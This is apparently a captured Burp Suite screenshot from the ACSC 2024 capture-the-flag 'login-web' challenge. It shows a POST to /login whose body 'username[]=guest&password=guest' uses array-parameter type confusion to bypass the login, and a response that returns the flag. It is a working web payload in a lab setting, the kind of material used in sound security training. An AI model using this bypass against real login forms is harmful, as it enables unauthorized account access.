 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/1.1
2 Host: login-web.chal.2024.ctf.acsc.asia:5000
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://login-web.chal.2024.ctf.acsc.asia:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://login-web.chal.2024.ctf.acsc.asia:5000/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username[]=guest&password=guest
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 65
5 ETag: W/"41-BNM/M+p/XU+reEQdA7WYnSSlc4Y"
6 Date: Sun, 31 Mar 2024 11:47:57 GMT
7 Connection: close
8
9 Welcome, guest. Here is your flag: ACSC{y3t_an0th3r_l0gin_byp4ss}